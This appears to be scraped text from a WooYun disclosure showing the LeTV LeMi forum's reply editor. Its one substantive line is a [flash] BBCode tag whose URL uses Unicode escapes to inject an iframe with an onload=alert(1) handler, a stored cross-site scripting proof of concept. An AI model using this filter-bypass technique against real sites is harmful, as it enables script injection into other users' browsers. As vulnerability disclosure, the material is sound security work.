 bbs.letv.com/forum.php?mod=post&action=reply&fid=2&tid=199006
M4sk's Blog - ··· WooYun.org | 自由···
设为首页 收藏本站 乐迷认证 每日签到 官方微信 官方微博
LeMi 乐迷社区 请输入搜索内容 letv_520a2db874
首页 论坛 版块 玩机俱乐部 影迷俱乐部 应用专区 LetvUI VIP客服专区 商城 快捷
全球首发！
超级电视S50
150台工程机纪念版 10月15日12:00抢购
10000台正式量产机 10月22日12:00抢购
正在火爆预
版 块 〉 乐迷论坛 〉 首 页 〉 【乐迷学堂】超级电视S50功能点 ... 〉 参与/回复主题
RE: 【乐迷学堂】超级电视S50功能点之二——云相册 [修改]
附加选项
Tahoma 2 全屏 常用
B I U A abc 表情 图片 附件 音乐 视频 Flash @朋友 纯文本
HTML 代码
[img] 代码
解析图片链接
禁用链接识别
禁用表情
禁用编辑器代
使用个人签名
[flash]http://1.com\u0022\u003e\u003c\u0069\u0066\u0072\u0061\u006d\u0065\u002f\u006f\u006e\u006c\u006f\u0061\u0
064\u003d\u0061\u006c\u0065\u0072\u0074\u0028\u0031\u0029\u003e/1.swf[/flash]
www.wooyun.org